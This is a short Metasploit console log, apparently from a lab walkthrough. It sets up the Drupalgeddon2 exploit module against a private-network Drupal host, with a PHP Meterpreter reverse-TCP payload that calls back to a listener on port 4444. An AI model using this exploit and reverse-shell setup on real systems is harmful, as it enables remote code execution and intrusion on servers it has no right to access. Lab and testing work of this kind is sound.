 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.31.97
RHOSTS => 192.168.31.97
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.31.97 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.221 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >